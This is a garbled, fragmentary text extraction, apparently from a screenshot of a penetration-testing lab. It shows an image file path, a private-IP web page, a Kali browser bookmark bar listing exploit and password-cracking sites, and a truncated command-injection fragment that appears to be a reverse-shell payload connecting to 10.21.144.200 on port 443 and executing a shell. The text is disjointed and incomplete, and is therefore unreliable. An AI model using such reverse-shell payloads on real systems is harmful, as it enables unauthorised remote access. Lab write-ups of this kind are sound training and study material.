 10.10.244.177/home.php
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec D CrackStation B64 Base64 Decode
("10.21.144.200",443);exec("/b Execute